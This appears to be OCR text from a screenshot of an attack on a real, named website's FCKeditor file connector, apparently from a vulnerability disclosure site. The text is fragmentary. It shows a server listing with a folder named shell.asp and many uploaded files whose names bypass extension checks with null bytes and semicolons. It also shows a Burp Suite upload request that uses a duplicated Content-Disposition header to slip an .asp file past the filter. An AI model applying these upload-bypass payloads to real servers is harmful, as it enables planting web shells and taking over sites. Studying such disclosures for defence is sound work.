 FCKeditor - Connectors Tests - Windows Internet Explorer
.com/fckeditor/editor/filemanager/browser/default/connectors/test.html#
百度搜索
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 ROM之家_海量精品安卓R... XP系统下载,windows7系... XP主题
FCKeditor - Connectors Tests
Connector: Current Folder Resource Type
ASP.Net / File
Get Folders Get Folders and Files Create Folder File Uplo
inistrator
URL: aspx/connector.aspx?Command=FileUpload&Type=File&CurrentFo
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/" url="/UserFiles/File/" />
- <Folders>
<Folder name="1.asp" />
<Folder name="123.aspx" />
<Folder name="jpg.aspx" />
<Folder name="shell.asp" />
</Folders>
- <Files>
<File name="%00.asp%%x" size="1" />
<File name="1(1).ashx%00" size="0" />
<File name="1.ashx%00" size="0" />
<File name="1.ashx(1).html" size="0" />
<File name="1.ashx.html" size="0" />
<File name="1.asp%%x" size="1" />
<File name="44.aspx;44(1).jpg" size="1" />
<File name="44.aspx;44.jpg" size="1" />
<File name="5(1).asp" size="1" />
<File name="5.asp" size="1" />
<File name=";44.aspx;44.jpg" size="1" />
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
go cancel host j.com
< > port 80 use SSL
request
raw params headers hex
Host: cme.msxyj.com
Content-Length: 210
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: pgv_pvi=9226717184
-----------------------------7de38a2a2f049a
Content-Disposition: form-data; name="NewFile"; filename="c.jpg"
Content-Disposition: form-data; name="NewFile"; filename="c.asp"
Content-Type: text/plain
+ < >
response
raw hex
www.wooyun.org